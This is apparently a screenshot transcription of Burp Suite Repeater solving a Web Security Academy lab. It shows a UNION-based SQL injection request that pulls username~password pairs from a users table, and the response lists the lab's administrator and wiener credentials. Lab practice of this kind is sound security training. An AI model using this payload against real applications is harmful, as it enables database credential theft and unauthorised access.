 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a7100c8042ac5bc83c76eb6000b00e6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0a7100c8042ac5bc83c76eb6000b00e6.web-security-academy.net
3 Cookie: session=gXpOlyHdiz7ZdO2RL1UcJAEqyrxqNV8D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7100c8042ac5bc83c76eb6000b00e6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
80 <tr>
81 <th>
Pest Control Umbrella
</th>
82 <td>
<a class="button is-small" href="/product?productId=20"
>
View details
</a>
</td>
83 </tr>
84 <tr>
85 <th>
More Than Just Birdsong
</th>
86 <td>
<a class="button is-small" href="/product?productId=15"
>
View details
</a>
</td>
87 </tr>
88 <tr>
89 <th>
administrator~zbk84o9slzng0bu3msg6
</th>
90 </tr>
91 <tr>
92 <th>
wiener~jvkv7ibs532thbc3aqsg
</th>
93 </tr>
94 </tbody>
95 </table>
96 </div>
97 </section>
98 <div class="footer-wrapper">
99 </div>
100 </div>
101 </body>
102 </html>
103
adminis × 1 match
Inspector
Selection 194 (0xc2)
Selected text
<th>admin
istrator~zbk84o9slzng0bu3msg6</th>
\n
</tr> \n
<tr> \n
<th>wien
er~jvkv7ibs532thbc3aqsg</th>
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,324 bytes | 702 millis
Event log (2) All issues Memory: 142.0MB